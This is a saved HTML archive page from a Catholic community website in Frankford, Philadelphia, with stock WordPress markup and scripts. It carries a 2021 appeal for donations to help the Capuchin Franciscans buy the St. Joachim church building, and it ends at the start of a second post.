

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keepthefaithinfrankford.org/category/prayers/
body_size: 22364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Prayers | Keep the Faith in Frankford	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://keepthefaithinfrankford.org/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://keepthefaithinfrankford.org/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Keep the Faith in Frankford &raquo; Feed" href="https://keepthefaithinfrankford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keep the Faith in Frankford &raquo; Comments Feed" href="https://keepthefaithinfrankford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keep the Faith in Frankford &raquo; Prayers Category Feed" href="https://keepthefaithinfrankford.org/category/prayers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keepthefaithinfrankford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keepthefaithinfrankford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://keepthefaithinfrankford.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://keepthefaithinfrankford.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://keepthefaithinfrankford.org/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" src="https://keepthefaithinfrankford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://keepthefaithinfrankford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://keepthefaithinfrankford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keepthefaithinfrankford.org/wp-json/wp/v2/categories/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keepthefaithinfrankford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5a99f; }
</style>
	</head>

<body class="archive category category-prayers category-87 custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://keepthefaithinfrankford.org/" rel="home" >Keep the Faith in Frankford</a></span></h1>
										<h2 id="site-description">Our Strength Is In Our Diversity!</h2>
							</hgroup>

						<a href="https://keepthefaithinfrankford.org/" rel="home" >
				<img src="https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/1874.jpg" width="1000" height="288" alt="Keep the Faith in Frankford" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/1874.jpg 1000w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/1874-300x86.jpg 300w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/1874-768x221.jpg 768w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/1874-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://keepthefaithinfrankford.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://keepthefaithinfrankford.org/">Home</a></li><li class="page_item page-item-172"><a href="https://keepthefaithinfrankford.org/about/">About</a></li>
<li class="page_item page-item-391"><a href="https://keepthefaithinfrankford.org/fund-raisers/">Fund Raisers</a></li>
<li class="page_item page-item-362"><a href="https://keepthefaithinfrankford.org/music/">Music</a></li>
<li class="page_item page-item-468"><a href="https://keepthefaithinfrankford.org/philly-catholics/">Philly Catholics</a></li>
<li class="page_item page-item-25"><a href="https://keepthefaithinfrankford.org/printables/">Printables</a></li>
<li class="page_item page-item-946"><a href="https://keepthefaithinfrankford.org/the-friends-of-st-joachim-cemetery/">The Friends of St. Joachim Cemetery</a></li>
<li class="page_item page-item-308"><a href="https://keepthefaithinfrankford.org/prayer-service/">Weekly Prayer Services</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Category Archives: <span>Prayers</span>					</h1>

									</header>

				
				
						<article id="post-1075" class="indexed post-1075 post type-post status-publish format-image has-post-thumbnail hentry category-capuchin-franciscans category-church-2 category-community category-evangelization-2 category-faith-2 category-frankford category-fundraising category-laity-2 category-mass category-prayer category-prayers category-religion category-st-joachim category-worship tag-catholic tag-catholic-church tag-church tag-evangelization tag-faith tag-frankford tag-laity tag-prayer tag-saint-joachim tag-st-joachim post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2021/01/30/help-our-capuchin-franciscan-brothers-purchase-the-st-joachim-church-building/" rel="bookmark">Help Our Capuchin Franciscan Brothers Purchase the St. Joachim Church Building</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://keepthefaithinfrankford.org/2021/01/30/help-our-capuchin-franciscan-brothers-purchase-the-st-joachim-church-building/padre-pio/" rel="attachment wp-att-1077"><img decoding="async" class="alignleft wp-image-1077 size-medium" src="https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/padre-pio-300x225.jpg" alt="" width="300" height="225" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/padre-pio-300x225.jpg 300w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/padre-pio-768x576.jpg 768w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/padre-pio-400x300.jpg 400w, https://keepthefaithinfrankford.org/wp-content/uploads/2021/01/padre-pio.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>St. Joachim has a rich legacy and history of service in our community.</p>
<p>As you know, the Capuchin Franciscans of the St. Augustine Province, have bought the former St. Joachim convent to house the Padre Pio Friary.</p>
<p>Father Tom Betz, OFM Cap, Provincial Minister, has made a commitment to staying in Frankford as long as they are able to purchase the Church building. As you know, it currently houses the Padre Pio Prayer Center which is open for worship as well as offering charitable services to those in need in our community. Purchasing it guarantees that the Capuchins have a place of worship for the Postulants and the community as well as solidifying their commitment here in Frankford.</p>
<p>Father Betz is seeking a one-time donation. I know your hearts our big; your bank accounts not so much, but please be as generous as you can. Any monies donated, if the sale of the Church building does not occur, will be returned.</p>
<p>Please mail your check, and do it today. Please don&#8217;t put it off. Send your donations to:</p>
<p style="padding-left: 40px;">Province of St. Augustine<br />
ATT: St. Joachim Fund<br />
220 S. 37th Street<br />
Pittsburgh, PA 15201</p>
<p>Thank you and may God bless you richly for your generosity in Keep(ing) the Faith in Frankford.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2021/01/30/help-our-capuchin-franciscan-brothers-purchase-the-st-joachim-church-building/" rel="bookmark"><time class="entry-date" datetime="2021-01-30T20:24:59+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/capuchin-franciscans/" rel="category tag">Capuchin Franciscans</a>, <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/community/" rel="category tag">Community</a>, <a href="https://keepthefaithinfrankford.org/category/evangelization-2/" rel="category tag">Evangelization</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford/" rel="category tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/fundraising/" rel="category tag">Fundraising</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/mass/" rel="category tag">Mass</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim/" rel="category tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/catholic/" rel="tag">Catholic</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic-church/" rel="tag">Catholic Church</a>, <a href="https://keepthefaithinfrankford.org/tag/church/" rel="tag">church</a>, <a href="https://keepthefaithinfrankford.org/tag/evangelization/" rel="tag">evangelization</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/frankford/" rel="tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/saint-joachim/" rel="tag">Saint Joachim</a>, <a href="https://keepthefaithinfrankford.org/tag/st-joachim/" rel="tag">St. Joachim</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-1075 -->

				
						<article id="post-1028" class="indexed post-1028 post type-post status-publish format-image has-post-thumbnail hentry category-archbishop-chaput category-archdiocese-of-philadelphia category-ascension-of-our-lord category-church-2 category-church-mergers category-community category-faith-2 category-frankford category-holy-innocents category-keep-the-faith-in-frankford category-laity-2 category-mater-dolorosa category-parish-pastoral-process category-prayer category-prayer-warrior category-prayers category-rebuilding-the-parish category-st-joachim-appeal category-st-joachim category-st-joan-of-arc category-worship tag-archbishop-chaput tag-archdiocese tag-archdiocese-of-philadelphia tag-area-pastoral-planning-process tag-catholic tag-catholic-church tag-church tag-faith tag-father-higgins tag-frankford tag-keep-the-faith-in-frankford tag-laity tag-mater-dolorosa tag-parish-pastoral-process tag-philadelphia tag-philly tag-saint-joachim tag-st-joachim tag-st-joan-of-arc post_format-post-format-image">
		<header class="entry-header">
